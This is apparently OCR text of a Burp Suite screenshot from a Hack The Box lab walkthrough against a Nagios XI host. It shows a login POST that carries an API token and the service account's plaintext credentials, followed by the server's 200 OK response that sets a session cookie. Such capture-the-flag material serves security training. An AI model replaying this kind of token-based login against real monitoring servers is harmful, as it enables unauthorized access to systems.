 Request
Pretty Raw Hex Hackvertor
\n
1 POST /nagiosxi/index.php?token=6dab30a0ecc8e6b84c142c6759e98ee3600b37a1 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=d3hm48q6png37v6es94a40ofc7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 187
10 Origin: https://nagios.monitored.htb
11 Referer:
https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 nsp=a8746f416fdf0c584f45979f8ba7a839d490a77d52b2dc4e56096b901058e8c1&page=auth&debug=&pageopt=
login&redirect=%2Fnagiosxi%2Findex.php%3F&username=svc&password=XjH7VCehowpR1xZB&loginButton=
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 16:43:37 GMT
3 Server: Apache/2.4.56 (Debian)
4 Set-Cookie: nagiosxi=lnpatkssnh073an8vkdint7sob; expires=Sun, 14-Jan-2024 17:13:37 GMT;
Max-Age=1800; path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: nagiosxi=lnpatkssnh073an8vkdint7sob; expires=Sun, 14-Jan-2024 17:13:37 GMT;
Max-Age=1800; path=/; secure; HttpOnly
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: frame-ancestors 'self'
11 Vary: Accept-Encoding
12 Content-Length: 31081
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 <!DOCTYPE html>
17 <!-- <!DOCTYPE html> -->
18 <html>
19
20 <head>
21 <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>